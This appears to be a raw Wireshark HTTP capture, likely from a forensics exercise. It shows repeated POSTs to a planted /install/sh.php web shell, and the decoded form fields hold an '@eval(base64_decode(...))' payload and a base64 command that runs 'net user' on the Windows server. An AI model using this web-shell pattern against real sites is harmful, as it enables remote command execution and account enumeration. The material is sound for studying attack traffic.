 ip.addr == 192.168.2.20 && http
Time Source Destination Protocol Info
2018-02-07 10:50:09.242351 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:09.344660 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:50:38.663468 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:38.779531 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:50:42.781892 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:50:42.908737 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:51:57.143460 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.149268 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:51:57.322462 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:51:57.328343 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:53:04.599186 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:04.693918 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:53:42.632817 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:47.176774 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:53:55.590716 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 10:53:55.666900 192.168.1.8 192.168.2.20 HTTP POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval(base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+f
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIm
ZWNobyBbU10mY2QmZWNobyBbRV0="
Key: z2
Value: Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIm\nZWNobyBbU10mY2QmZWNobyBbRV0=